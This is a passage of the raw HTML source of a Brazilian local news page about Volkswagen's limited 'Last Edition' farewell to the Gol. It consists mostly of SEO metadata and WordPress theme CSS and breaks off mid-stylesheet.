

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maisfm.com/volkswagen-gol-se-despede-do-modelo-com-lancamento-de-versao-limitada-last-edition/
body_size: 27558
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://maisfm.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://maisfm.com/wp-content/uploads/2022/11/gol-last-edicion.jpg" />
		<meta name="twitter:image" content="https://maisfm.com/wp-content/uploads/2022/11/gol-last-edicion.jpg" />
	<meta property="og:url" content="https://maisfm.com/volkswagen-gol-se-despede-do-modelo-com-lancamento-de-versao-limitada-last-edition/" />
<meta property="og:title" content="Volkswagen Gol se despede do modelo com lançamento de versão limitada &#8216;Last Edition&#8217;" />
<meta property="og:description" content="Após mais de 40 anos no mercado, o Volkswagen Gol deixará de ser produzido pela marca alemã. Para se despedir do modelo, o mais vendido e exportado da história do País, a fabricante anunciou, nesta sexta-feira (11), o lançamento de uma edição especial do carro, chamada “Last Edition”. Com somente 1 mil unidades disponíveis para [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://maisfm.com/volkswagen-gol-se-despede-do-modelo-com-lancamento-de-versao-limitada-last-edition/">
<meta name="twitter:title" content="Volkswagen Gol se despede do modelo com lançamento de versão limitada &#8216;Last Edition&#8217;">
<meta name="twitter:description" content="Após mais de 40 anos no mercado, o Volkswagen Gol deixará de ser produzido pela marca alemã. Para se despedir do modelo, o mais vendido e exportado da história do País, a fabricante anunciou, nesta sexta-feira (11), o lançamento de uma edição especial do carro, chamada “Last Edition”. Com somente 1 mil unidades disponíveis para [&hellip;]">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mais FM - Volkswagen Gol se despede do modelo com lançamento de versão limitada &#039;Last Edition&#039; |</title>
	<link rel="canonical" href="https://maisfm.com/volkswagen-gol-se-despede-do-modelo-com-lancamento-de-versao-limitada-last-edition/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mais FM - Volkswagen Gol se despede do modelo com lançamento de versão limitada &#039;Last Edition&#039; |" />
	<meta property="og:description" content="Após mais de 40 anos no mercado, o Volkswagen Gol deixará de ser produzido pela marca alemã. Para se despedir do modelo, o mais vendido e exportado da história do País, a fabricante anunciou, nesta sexta-feira (11), o lançamento de uma edição especial do carro, chamada “Last Edition”. Com somente 1 mil unidades disponíveis para [&hellip;]" />
	<meta property="og:url" content="https://maisfm.com/volkswagen-gol-se-despede-do-modelo-com-lancamento-de-versao-limitada-last-edition/" />
	<meta property="og:site_name" content="Mais FM -" />
	<meta property="article:publisher" content="https://www.facebook.com/MaisfmEducativa" />
	<meta property="article:published_time" content="2022-11-11T18:00:07+00:00" />
	<meta property="og:image" content="https://maisfm.com/wp-content/uploads/2022/11/gol-last-edicion.jpg" />
	<meta property="og:image:width" content="1279" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="redacao" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@maisfmiguatu" />
	<meta name="twitter:site" content="@maisfmiguatu" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="redacao" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://maisfm.com/volkswagen-gol-se-despede-do-modelo-com-lancamento-de-versao-limitada-last-edition/#article","isPartOf":{"@id":"https://maisfm.com/volkswagen-gol-se-despede-do-modelo-com-lancamento-de-versao-limitada-last-edition/"},"author":{"name":"redacao","@id":"https://maisfm.com/#/schema/person/f267d3a9beec12de9c9d978827ef73ce"},"headline":"Volkswagen Gol se despede do modelo com lançamento de versão limitada &#8216;Last Edition&#8217;","datePublished":"2022-11-11T18:00:07+00:00","mainEntityOfPage":{"@id":"https://maisfm.com/volkswagen-gol-se-despede-do-modelo-com-lancamento-de-versao-limitada-last-edition/"},"wordCount":159,"publisher":{"@id":"https://maisfm.com/#organization"},"image":{"@id":"https://maisfm.com/volkswagen-gol-se-despede-do-modelo-com-lancamento-de-versao-limitada-last-edition/#primaryimage"},"thumbnailUrl":"https://maisfm.com/wp-content/uploads/2022/11/gol-last-edicion.jpg","keywords":["despede","gol","lançamento","limitada","Modelo","versão","Volkswagen"],"articleSection":["Noticias"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://maisfm.com/volkswagen-gol-se-despede-do-modelo-com-lancamento-de-versao-limitada-last-edition/","url":"https://maisfm.com/volkswagen-gol-se-despede-do-modelo-com-lancamento-de-versao-limitada-last-edition/","name":"Mais FM - Volkswagen Gol se despede do modelo com lançamento de versão limitada 'Last Edition' |","isPartOf":{"@id":"https://maisfm.com/#website"},"primaryImageOfPage":{"@id":"https://maisfm.com/volkswagen-gol-se-despede-do-modelo-com-lancamento-de-versao-limitada-last-edition/#primaryimage"},"image":{"@id":"https://maisfm.com/volkswagen-gol-se-despede-do-modelo-com-lancamento-de-versao-limitada-last-edition/#primaryimage"},"thumbnailUrl":"https://maisfm.com/wp-content/uploads/2022/11/gol-last-edicion.jpg","datePublished":"2022-11-11T18:00:07+00:00","breadcrumb":{"@id":"https://maisfm.com/volkswagen-gol-se-despede-do-modelo-com-lancamento-de-versao-limitada-last-edition/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":{"@type":"ListenAction","target":"https://maisfm.com/volkswagen-gol-se-despede-do-modelo-com-lancamento-de-versao-limitada-last-edition/#podcast_player_146057","object":{"@id":"https://maisfm.com/volkswagen-gol-se-despede-do-modelo-com-lancamento-de-versao-limitada-last-edition/#/schema/podcast"}},"mainEntityOfPage":"https://maisfm.com/volkswagen-gol-se-despede-do-modelo-com-lancamento-de-versao-limitada-last-edition/#/schema/podcast"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/volkswagen-gol-se-despede-do-modelo-com-lancamento-de-versao-limitada-last-edition/#primaryimage","url":"https://maisfm.com/wp-content/uploads/2022/11/gol-last-edicion.jpg","contentUrl":"https://maisfm.com/wp-content/uploads/2022/11/gol-last-edicion.jpg","width":1279,"height":720,"caption":"(Foto: Reprodução)"},{"@type":"BreadcrumbList","@id":"https://maisfm.com/volkswagen-gol-se-despede-do-modelo-com-lancamento-de-versao-limitada-last-edition/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://maisfm.com/"},{"@type":"ListItem","position":2,"name":"Volkswagen Gol se despede do modelo com lançamento de versão limitada &#8216;Last Edition&#8217;"}]},{"@type":"WebSite","@id":"https://maisfm.com/#website","url":"https://maisfm.com/","name":"Mais FM","description":"O Maior portal de informações de Iguatu","publisher":{"@id":"https://maisfm.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maisfm.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://maisfm.com/#organization","name":"MaisFM Iguatu - Fundação de Apoio ao jovem de Iguatu","url":"https://maisfm.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/#/schema/logo/image/","url":"https://www.maisfm.com/wp-content/uploads/2023/05/logo-e1683819452538.png","contentUrl":"https://www.maisfm.com/wp-content/uploads/2023/05/logo-e1683819452538.png","width":100,"height":100,"caption":"MaisFM Iguatu - Fundação de Apoio ao jovem de Iguatu"},"image":{"@id":"https://maisfm.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MaisfmEducativa","https://x.com/maisfmiguatu","https://www.nstagram.com/maisfmiguatu","https://br.pinterest.com/maisfm/","https://www.youtube.com/c/maisfmiguatu"]},{"@type":"Person","@id":"https://maisfm.com/#/schema/person/f267d3a9beec12de9c9d978827ef73ce","name":"redacao","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=96&d=mm&r=g","caption":"redacao"},"sameAs":["http://maisfm.com"],"url":"https://maisfm.com/author/redacao/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vlibras.gov.br' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mais FM  - &raquo;" href="https://maisfm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Mais FM  - &raquo;" href="https://maisfm.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maisfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaisfm.com%2Fvolkswagen-gol-se-despede-do-modelo-com-lancamento-de-versao-limitada-last-edition%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maisfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaisfm.com%2Fvolkswagen-gol-se-despede-do-modelo-com-lancamento-de-versao-limitada-last-edition%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='scb-style-css' href='https://maisfm.com/wp-content/plugins/streamcast/public/css/radio.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='scb-player-style-css' href='https://maisfm.com/wp-content/plugins/streamcast/public/css/styles.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://maisfm.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://maisfm.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #FFCCCC;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://maisfm.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #dd0000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #ffffff;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #ffffff;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
